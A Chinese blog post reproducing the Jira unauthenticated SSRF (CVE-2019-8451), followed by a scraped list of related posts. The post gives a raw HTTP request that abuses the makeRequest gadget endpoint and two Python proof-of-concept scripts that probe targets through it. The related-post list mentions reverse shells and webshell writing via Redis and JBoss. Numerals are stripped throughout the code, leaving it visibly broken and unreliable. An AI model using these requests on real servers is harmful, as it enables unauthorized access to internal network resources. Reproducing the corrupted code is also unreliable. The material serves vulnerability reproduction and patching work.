

Jira未授权SSRF漏洞复现(CVE-2019-8451)

0x00 漏洞背景

Jira的/plugins/servlet/gadgets/makeRequest资源存在SSRF漏洞,原因在于JiraWhitelist这个类的逻辑缺陷,成功利用此漏洞的远程攻击者可以以Jira服务端的身份访问内网资源。经分析,此漏洞无需任何凭据即可触发。

0x01 影响范围

< 8.4.0

此漏洞是在Jira服务器7.6.0版中引入的,并在7.13.9和8.4.0版中进行了修复

0x02 漏洞复现

Atlassian JIRAv7.13.0 (以该版本为例,该版本存在漏洞)下载地址:

https://product-downloads.atlassian.com/software/jira/downloads/atlassian-jira-software-7.13.0-x64.exe

安装过程不再描述(按照提示进行安装,先在官方注册一个账号然后拿到一个试用期序列号并进行安装)。





通过bupsuit进行请求如下,在响应中可以看到成功探测目标系统存在ssrf漏洞:

GET /plugins/servlet/gadgets/makeRequest?url=http://10.206.1.8:8080@www.baidu.com HTTP/1.1

Host: 10.206.1.8:8080

Upgrade-Insecure-Requests:

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchangeb;v=b3

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

X-Atlassian-Token: no-check

Connection: close

0x03 漏洞验证

import requests

import sys

# http://http://10.206.1.8:8080/plugins/servlet/gadgets/makeRequest?url=http://10.206.1.8:8080@www.baidu.com/ def ssrf_poc(url, ssrf_url):

if url[-] == '/':

url = url[:-]

else:

url = url vuln_url = url + "/plugins/servlet/gadgets/makeRequest?url=" + url + '@' + ssrf_url headers = {

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0",

"Accept": "*/*",

"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",

"Accept-Encoding": "gzip, deflate",

"X-Atlassian-Token": "no-check",

"Connection": "close"

} r = requests.get(url=vuln_url, headers=headers)

if r.status_code == and 'set-cookie' in r.content:

print "\n>>>>Send poc Success!\n"

print 'X-AUSERNAME= %s' % r.headers.get('X-AUSERNAME')

print "\n>>>>vuln_url= " + vuln_url + '\n'

print r.content

else:

print "No Vuln Exit!" if __name__ == "__main__": while True:

ssrf_url = raw_input(">>>>SSRF URL: ")

url = "http://10.206.1.8:8080" #需要修改成自己的目标jira系统

ssrf_poc(url, ssrf_url)

python CVE-2019-8451.py http://10.206.1.8:8080/

或者:

#!/usr/bin/env python3

import argparse

import requests

import re G, B, R, W, M, C, end = '\033[92m', '\033[94m', '\033[91m', '\x1b[37m', '\x1b[35m', '\x1b[36m', '\033[0m'

info = end + W + "[-]" + W

good = end + G + "[+]" + C

bad = end + R + "[" + W + "!" + R + "]" user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36" def check_version(url):

target = url

response = send_request(target) print(info + " Checking for version..." + end) r1 = re.search('[0-9]{1}\.[0-9]{1}\.[0-9]{1}', str(response))

print(info + " Jira version appears to be: " + r1.group() + end) v1 = '8.4.0'

v2 = r1.group() if comapre_versions(v1, v2) == False:

print(bad + " Version seems to indicate it's probably not vulnerable." + end)

else:

print(good + " Version seems to indicate it might be vulnerable!" + end) def comapre_versions(v1, v2):

for i, j in zip(map(int, v1.split(".")), map(int, v2.split("."))):

if i == j:

continue

return i > j

return len(v1.split(".")) > len(v2.split(".")) def check_vuln(url):

target = url + "/plugins/servlet/gadgets/makeRequest?url=" + url + "@example.com/"

response = send_request(target) print(info + " Sending SSRF test..." + end) if '"rc":200' in response and "Example Domain" in response:

print(good + " Host appears to be vulnerable! " + end)

else:

print(bad + " Host doesn't appear to be vulnerable." + end) def send_request(target):

headers = {'X-Atlassian-token':'no-check', 'User-Agent':user_agent}

try:

r = requests.get(target, headers=headers)

except Exception as e:

print(bad + " Problem with request! " + end)

print(e)

exit(-) if (r.status_code != ):

print(info + " Something went wrong! " + end)

if (r.status_code == ):

print(bad + " Redirected. Try this instead: " + r.headers['Location'] + end)

else:

print(bad + " Status: " + str(r.status_code) + end)

exit(-) return(r.text) if __name__ == '__main__':

parser = argparse.ArgumentParser(prog='jira-2019-8451.py', description='For checking if a Jira instance is vunlerable to CVE-2019-8451')

parser.add_argument("-u", "--url", help="URL of the target Jira instance e.g. '-u https://localhost:8080'")

parser.add_argument("-c", "--check", help="Only check the Jira version; doesn't send SSRF attempt", action='store_true')

args = parser.parse_args() if not args.url:

print(bad + " Missing parameters " + end)

parser.print_help()

exit(-) url = str(args.url) print(info + " Testing " + url + "..." + end) if args.check == True:

check_version(url)

exit()

else:

check_version(url)

check_vuln(url)



使用方法:

pip3 install requests

$ ./jira--.py -h

usage: jira--.py [-h] [-u URL] [-c] For checking if a Jira instance is vunlerable to CVE-- optional arguments:

-h, --help show this help message and exit

-u URL, --url URL URL of the target Jira instance e.g. '-u

https://localhost:8080'

-c, --check Only check the Jira version; doesn't send SSRF attempt

D:\Python\Python37>python C:\Users\Administrator\Desktop\jira-2019-8451.py -u http://10.206.1.8:8080

0x04 修复建议

升级到8.4.0及以上版本

0x05 参考文献

Jira未授权SSRF漏洞复现(CVE-2019-8451)的更多相关文章

- jboss 未授权访问漏洞复现

jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- rsync未授权访问漏洞复现

rsync未授权访问漏洞简介 rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口.由于配置不当,导致任何人可未授权访问r ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- CVE-2019-17671:Wordpress未授权访问漏洞复现

0x00 简介 WordPress是一款个人博客系统,并逐步演化成一款内容管理系统软件,它是使用PHP语言和MySQL数据库开发的,用户可以在支持 PHP 和 MySQL数据库的服务器上使用自己的博客 ...

- Jboss未授权访问漏洞复现

一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...

随机推荐

- 多线程(四)多线程同步_Critical Section临界区

临界区是指一个小代码段,在代码能够执行前,它必须独占对某些共享资源的访问权.和使用mutex一样,它们都是以原子操作方式来对共享资源进行访问. 临界区又叫关键代码段,与上一篇的mutex互斥体实现的功 ...

- LeetCode 654. Maximum Binary Tree最大二叉树 (C++)

题目: Given an integer array with no duplicates. A maximum tree building on this array is defined as f ...

- leetcode622. 设计循环队列

设计你的循环队列实现. 循环队列是一种线性数据结构,其操作表现基于 FIFO(先进先出)原则并且队尾被连接在队首之后以形成一个循环.它也被称为“环形缓冲器”. 循环队列的一个好处是我们可以利用这个队列 ...

- Python Django项目部署 Linux 服务器

项目依赖: Linux Centos7 (阿里云轻量级服务器) + Python 3.7.2 + Django 2.2.1 + restframework 3.9.4 + mysql 5.7 1 安装 ...

- java实体 和 xml相互转换

参考: https://blog.csdn.net/LookForDream_/article/details/88884316 https://zhuchengzzcc.iteye.com/blog ...

- RGB颜色查询

RGB颜色速查表 #FFFFFF #FFFFF0 #FFFFE0 #FFFF00 #FFFAFA #FFFAF0 #FFFACD #FFF8DC #FFF68F ...

- RAMOS与PE 到底哪里不一样?

RAMOS与PE 到底哪里不一样? 答:PE只是RAMOS的雏形.无论是system身份还是Administrator身份登录的PE都不能算是真正意义上的RAMOS. 号外号外,下面开始跑题..... ...

- [LeetCode] 252. Meeting Rooms 会议室

Given an array of meeting time intervals consisting of start and end times [[s1,e1],[s2,e2],...] (si ...

- 热情组——项目冲刺 Day4

项目相关 作业相关 具体描述 班级 班级链接 作业要求 链接地址 团队名称 热情组 作业目标 实现软件制作,以及在福大的传播 Github链接 链接地址 SCRUM部分: 成员昵称 昨日目标 开始时间 ...

- python使用rdflib创建rdf,在jena fuseki上执行SPARQL查询

建立并启动jena fuseki服务 参考:https://www.cnblogs.com/bincoding/p/11223372.html 使用rdflib创建rdf文件 import rdfli ...